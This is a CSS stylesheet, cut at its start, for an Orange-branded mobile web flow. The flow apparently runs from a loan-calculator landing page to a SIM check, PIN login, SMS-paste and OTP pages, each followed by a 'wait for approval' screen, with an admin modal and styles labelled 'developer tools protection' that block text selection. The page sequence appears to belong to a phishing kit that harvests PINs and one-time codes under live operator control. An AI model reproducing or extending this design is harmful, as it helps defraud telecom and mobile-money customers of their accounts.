    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-grad:hover {
    opacity: 0.9;
}
.btn-grad:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}
.btn-gray {
    background: #e0e0e0;
    color: #666;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    flex: 1;
    font-family: 'Inter', sans-serif;
    transition: background 0.2s;
}
.btn-gray:hover {
    background: #d0d0d0;
}

/* ─── FORM ─── */
.field {
    margin-bottom: 18px;
}
.field label {
    display: block;
    font-size: 0.82rem;
    font-weight: 500;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.field input,
.field select,
.field textarea {
    width: 100%;
    padding: 11px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
    appearance: none;
    -webkit-appearance: none;
}
.field input:focus,
.field select:focus,
.field textarea:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.field textarea {
    resize: vertical;
    min-height: 90px;
}
.sel-wrap {
    position: relative;
}
.sel-wrap::after {
    content: '▾';
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-light);
    pointer-events: none;
    font-size: 0.9rem;
}
.field-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 14px;
}
.phone-row {
    display: flex;
}
.ph-pre {
    padding: 11px 12px;
    background: #f5f5f5;
    border: 1.5px solid var(--border);
    border-right: none;
    border-radius: var(--radius-sm) 0 0 var(--radius-sm);
    font-size: 0.85rem;
    font-weight: 500;
    color: #555;
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.phone-row input {
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
    flex: 1;
}
.field-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 5px;
}

/* ─── STEP PROGRESS ─── */
.prog-row {
    display: flex;
    gap: 8px;
    margin: 10px 0 24px;
}
.prog-seg {
    flex: 1;
    height: 4px;
    border-radius: 2px;
    background: #e0e0e0;
    transition: background 0.3s;
}
.prog-seg.done {
    background: var(--orange-accent);
}
.prog-seg.now {
    background: var(--orange-accent);
}

/* ─── STEP BUTTONS ─── */
.step-btns {
    display: flex;
    gap: 12px;
    margin-top: 8px;
}
.step-btns .btn-grad {
    flex: 1;
}

/* ─── FOOTER ─── */
.pg-footer {
    margin-top: auto;
    padding: 14px;
    text-align: center;
    font-size: 0.78rem;
    color: var(--text-light);
    background: #fff;
    border-top: 1px solid #eee;
    flex-shrink: 0;
}

/* ───── PAGE 1: LANDING ───── */
#page-landing {
    background: var(--page-bg);
}
.land-nav {
    background: var(--orange-dark);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 24px;
    height: 52px;
    flex-shrink: 0;
}
.land-nav .hbg {
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}
.land-nav .hbg span {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.7);
    border-radius: 1px;
    display: block;
}
.land-center {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.land-card {
    width: 100%;
    max-width: 520px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.1);
    padding: 36px 32px;
}
.land-card h1 {
    font-size: 1.45rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 6px;
}
.land-tagline {
    text-align: center;
    font-size: 0.84rem;
    color: var(--text-light);
    margin-bottom: 28px;
}
.calc-box {
    background: #fafafa;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 20px;
    margin-bottom: 22px;
}
.calc-box h2 {
    font-size: 0.92rem;
    font-weight: 600;
    margin-bottom: 16px;
}
.calc-row2 {
    display: flex;
    justify-content: space-between;
    font-size: 0.81rem;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.calc-row2 .cv {
    color: var(--orange-accent);
    font-weight: 600;
}
input[type=range] {
    width: 100%;
    -webkit-appearance: none;
    height: 6px;
    border-radius: 4px;
    outline: none;
    cursor: pointer;
    margin-bottom: 4px;
    background: linear-gradient(to right,
            #FF7900 0%, #FF8C00 15%,
            #FF9500 30%, #FFA500 45%,
            #FFAD33 60%, #FFB74D 75%,
            #FFCC00 100%);
    background-size: 100% 100%;
    transition: filter 0.2s;
}
input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFCC00, #E67300);
    border: 3px solid #fff;
    box-shadow: 0 2px 12px rgba(255, 204, 0, 0.7), 0 0 20px rgba(255, 204, 0, 0.3);
    cursor: pointer;
    transition: transform 0.15s, box-shadow 0.15s;
}
input[type=range]::-webkit-slider-thumb:hover {
    transform: scale(1.12);
    box-shadow: 0 2px 20px rgba(255, 204, 0, 0.9), 0 0 30px rgba(255, 204, 0, 0.4);
}
input[type=range]::-moz-range-thumb {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFCC00, #E67300);
    border: 3px solid #fff;
    cursor: pointer;
    box-shadow: 0 2px 12px rgba(255, 204, 0, 0.7);
}
.range-ends {
    display: flex;
    justify-content: space-between;
    font-size: 0.72rem;
    color: var(--text-light);
    margin-bottom: 14px;
}
.slider-hint-wrap {
    text-align: center;
    margin-bottom: 10px;
    animation: hintPulse 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-arrow {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 6px;
    animation: arrowSlide 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-text {
    font-size: 0.8rem;
    font-weight: 600;
    color: var(--orange-light);
    background: rgba(255, 204, 0, 0.15);
    padding: 4px 16px;
    border-radius: 20px;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid rgba(255, 204, 0, 0.25);
}
@keyframes hintPulse {
    0%,
    100% {
        opacity: 0.7;
        transform: translateY(0);
    }
    50% {
        opacity: 1;
        transform: translateY(-3px);
    }
}
@keyframes arrowSlide {
    0%,
    100% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(6px);
    }
}
.monthly-box {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 14px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.monthly-box .ml {
    font-size: 0.82rem;
    color: var(--text-light);
}
.monthly-box .ma {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--orange-accent);
}
.feats-row {
    display: flex;
    justify-content: space-around;
    padding: 20px 0 0;
    border-top: 1px solid #f0f0f0;
    margin-top: 4px;
}
.feat {
    text-align: center;
}
.feat .fi {
    font-size: 1.6rem;
    margin-bottom: 5px;
}
.feat .ft {
    font-size: 0.8rem;
    font-weight: 600;
}
.feat .fs {
    font-size: 0.73rem;
    color: var(--text-light);
}
.land-footer {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.77rem;
    color: rgba(255, 255, 255, 0.45);
    flex-shrink: 0;
}

/* ───── STEP PAGES ───── */
.step-center {
    flex: 1;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 28px 16px;
}
.step-card {
    width: 100%;
    max-width: 480px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
    padding: 32px 28px;
}
.step-card h2 {
    font-size: 1.25rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 4px;
}
.step-sub {
    text-align: center;
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 4px;
}

/* ─── SUMMARY ─── */
.sum-box {
    border: 1px solid #e0e0e0;
    border-left: 4px solid var(--orange-accent);
    border-radius: var(--radius-sm);
    padding: 16px 14px;
    margin: 16px 0;
    background: #fafffe;
}
.sum-box h3 {
    font-size: 0.88rem;
    font-weight: 600;
    margin-bottom: 12px;
}
.sum-row {
    display: flex;
    justify-content: space-between;
    font-size: 0.82rem;
    padding: 7px 0;
    border-bottom: 1px solid #f0f0f0;
}
.sum-row:last-child {
    border-bottom: none;
}
.sum-row .sk {
    color: var(--text-light);
}
.sum-row .sv {
    font-weight: 500;
}

/* ───── PAGE: PROCESSING ───── */
#page-processing {
    background: linear-gradient(160deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}
.proc-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.proc-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
@keyframes pulse {
    0%,
    100% {
        box-shadow: 0 0 0 0 rgba(255, 204, 0, 0.3);
    }
    50% {
        box-shadow: 0 0 0 16px rgba(255, 204, 0, 0);
    }
}
.proc-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.proc-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SIM CARD CHECK ───── */
#page-sim-check {
    background: #fff;
}

/* ───── PAGE: LOGIN ───── */
#page-login {
    background: #fff;
}

.pin-box {
    width: 52px;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--orange-dark);
    outline: none;
    transition: border-color 0.2s;
    background: #fff;
}
.pin-box:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.pin-eye {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.2rem;
    background: none;
    border: none;
    margin-left: 4px;
    padding: 4px;
}
.pin-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.1rem;
    background: none;
    border: none;
    padding: 4px;
    transition: color 0.2s;
}
.pin-delete:hover {
    color: var(--orange-accent);
}

/* ───── PAGE: WAIT FOR LOGIN APPROVAL ───── */
#page-wait-login-approval {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}
.wait-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.wait-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
.wait-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.wait-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SMS MESSAGE PASTE ───── */
#page-sms-paste {
    background: #fff;
}
.sms-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.sms-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.sms-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.sms-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.sms-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--orange-dark);
}
.sms-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 22px;
}
.sms-textarea {
    width: 100%;
    padding: 12px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s;
    min-height: 120px;
    resize: vertical;
}
.sms-textarea:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.sms-code-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 8px;
    font-style: italic;
}
.btn-sms {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
    margin-top: 16px;
}
.btn-sms.rdy {
    background: var(--grad);
    color: #fff;
}
.sms-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.sms-curve::before {
    content: '';
    display: block;
    background: var(--orange-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.sms-foot {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── SMS COUNTDOWN TIMER ───── */
.sms-timer-wrap {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 14px;
    padding: 10px 14px;
    background: #fff8f0;
    border: 1.5px solid #f5c28a;
    border-radius: var(--radius-sm);
}
.sms-timer-circle {
    position: relative;
    width: 44px;
    height: 44px;
    flex-shrink: 0;
}
.sms-timer-svg {
    transform: rotate(-90deg);
}
.sms-timer-bg {
    fill: none;
    stroke: #f0e0cc;
    stroke-width: 4;
}
.sms-timer-arc {
    fill: none;
    stroke: #E67300;
    stroke-width: 4;
    stroke-linecap: round;
    stroke-dasharray: 113;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset 1s linear, stroke 1s;
}
.sms-timer-arc.urgent {
    stroke: #d91e1e;
}
.sms-timer-num {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.75rem;
    font-weight: 700;
    color: #E67300;
}
.sms-timer-num.urgent {
    color: #d91e1e;
}
.sms-timer-text {
    font-size: 0.82rem;
    color: #CC5500;
    line-height: 1.4;
}
.sms-timer-text strong {
    font-weight: 600;
}
.sms-resend-wrap {
    display: none;
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    border-radius: var(--radius-sm);
    padding: 16px 16px 14px;
    margin-bottom: 14px;
    text-align: center;
}
.sms-resend-wrap p {
    font-size: 0.83rem;
    color: #991b1b;
    margin-bottom: 12px;
    line-height: 1.5;
}
.btn-resend {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 10px 22px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.85rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-resend:hover {
    opacity: 0.88;
}
.btn-resend:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* ───── PAGE: WAIT FOR SMS APPROVAL ───── */
#page-wait-sms {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: OTP ───── */
#page-otp {
    background: #fff;
}
.otp-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.otp-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.otp-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.otp-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.otp-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--orange-dark);
}
.otp-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 5px;
}
.otp-section {
    margin-bottom: 24px;
}
.otp-section-title {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--orange-dark);
    margin-bottom: 12px;
}
.otp-inputs {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
    width: 100%;
}
.otp-box {
    flex: 1;
    min-width: 0;
    width: 0;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--orange-dark);
    outline: none;
    transition: border-color 0.2s;
}
.otp-box:focus {
    border-color: var(--orange-accent);
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.2);
}
.otp-box::-webkit-outer-spin-button,
.otp-box::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.otp-box[type=number] {
    -moz-appearance: textfield;
}
.otp-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1rem;
    background: none;
    border: none;
    margin-left: 6px;
    padding: 0;
    transition: color 0.2s;
}
.otp-delete:hover {
    color: var(--orange-accent);
}
.btn-otp {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
}
.btn-otp.rdy {
    background: var(--grad);
    color: #fff;
}
.otp-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.otp-curve::before {
    content: '';
    display: block;
    background: var(--orange-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.otp-foot {
    background: var(--orange-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── PAGE: WAIT FOR OTP APPROVAL ───── */
#page-wait-otp {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: APPROVAL ───── */
#page-approval {
    background: linear-gradient(135deg, var(--orange-dark), var(--orange-light));
    min-height: 100vh;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.appr-wrap {
    width: 100%;
    max-width: 520px;
}
.appr-top {
    background: #fff;
    border-radius: var(--radius) var(--radius) 0 0;
    padding: 28px 24px 0;
    text-align: center;
}
.check-circle {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background: linear-gradient(135deg, var(--orange-accent), var(--orange-light));
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px;
    font-size: 1.3rem;
    color: #fff;
    box-shadow: 0 4px 16px rgba(255, 204, 0, 0.5);
}
.appr-title {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
}
.appr-sub {
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 18px;
}
.appr-banner {
    background: var(--grad);
    padding: 16px;
    margin: 0 -24px;
    text-align: center;
}
.appr-banner .abl {
    font-size: 0.72rem;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    letter-spacing: 0.06em;
}
.appr-banner .aba {
    font-size: 2rem;
    font-weight: 700;
    color: #fff;
}
.comp-box {
    background: #FFFBEA;
    border: 1px solid #F5C842;
    padding: 14px 16px;
}
.comp-box .ch {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 0.82rem;
    font-weight: 700;
    color: #a07000;
    margin-bottom: 6px;
}
.comp-box p {
    font-size: 0.78rem;
    color: #7a5500;
    line-height: 1.6;
}
.comp-box strong {
    font-weight: 600;
}
.ld-card {
    background: #fff;
    padding: 20px 24px;
}
.ld-htitle {
    font-size: 0.82rem;
    font-weight: 600;
    color: var(--text-mid);
    margin-bottom: 14px;
    display: flex;
    align-items: center;
    gap: 6px;
}
.ld-row {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 10px 0;
    border-bottom: 1px solid #f5f5f5;
}
.ld-row:last-child {
    border-bottom: none;
}
.ld-icon {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.85rem;
    flex-shrink: 0;
}
.ic-g {
    background: linear-gradient(135deg, #2ECC71, #27AE60);
    color: #fff;
}
.ic-b {
    background: linear-gradient(135deg, #3498DB, #2980B9);
    color: #fff;
}
.ic-p {
    background: linear-gradient(135deg, #9B59B6, #8E44AD);
    color: #fff;
}
.ld-lbl {
    font-size: 0.72rem;
    color: var(--text-light);
    text-transform: uppercase;
    letter-spacing: 0.04em;
}
.ld-val {
    font-size: 0.9rem;
    font-weight: 600;
}
.nxt-steps {
    background: #fff;
    padding: 14px 24px;
    display: flex;
    align-items: flex-start;
    gap: 8px;
    border-top: 1px solid #f0f0f0;
}
.nxt-steps p {
    font-size: 0.79rem;
    color: var(--text-light);
    line-height: 1.5;
}
.rth-wrap {
    background: #fff;
    border-radius: 0 0 var(--radius) var(--radius);
    padding: 14px 24px 24px;
}
.rth-btn {
    width: 100%;
    padding: 13px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
}

/* ───── INLINE ERROR / STATUS MESSAGES ───── */
.msg-box {
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    font-size: 0.84rem;
    margin-bottom: 16px;
    display: none;
    align-items: center;
    gap: 10px;
}
.msg-box.show {
    display: flex;
}
.msg-box.error {
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    color: #991b1b;
}
.msg-box.success {
    background: #f0fdf4;
    border: 1.5px solid #bbf7d0;
    color: #166534;
}
.msg-box.info {
    background: #eff6ff;
    border: 1.5px solid #bfdbfe;
    color: #1e40af;
}
.msg-box.warning {
    background: #fefce8;
    border: 1.5px solid #fef08a;
    color: #854d0e;
}
.msg-icon {
    font-weight: 700;
}

/* ───── LOADING ───── */
.loading {
    display: none;
}
.loading.show {
    display: block;
}
.wait-msg {
    text-align: center;
    color: var(--text-light);
    font-size: 0.88rem;
}

/* ───── RESPONSIVE ───── */
@media (max-width: 480px) {
    .field-row {
        grid-template-columns: 1fr;
    }
    .land-card {
        padding: 24px 18px;
    }
    .step-card {
        padding: 24px 18px;
    }
    .pin-box {
        width: 42px;
        height: 42px;
        font-size: 1rem;
    }
    .otp-box {
        height: 42px;
        font-size: 1rem;
    }
    .orange-logo .logo-img {
        height: 34px;
    }
    .orange-logo .logo-img.small {
        height: 24px;
    }
    .orange-logo .logo-img.tiny {
        height: 20px;
    }
    .admin-modal {
        padding: 28px 20px 22px;
    }
    /* Sim card responsive adjustment */
    #page-sim-check .circle-overlap {
        width: 220px;
        height: 220px;
    }
    #page-sim-check .circle-overlap svg {
        width: 110px;
        height: 132px;
    }
}

/* ───── DEVELOPER TOOLS PROTECTION ───── */
* {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}
body {
    overflow: hidden;
}
canvas {
    user-select: none;
    -webkit-user-drag: none;
}
</file>
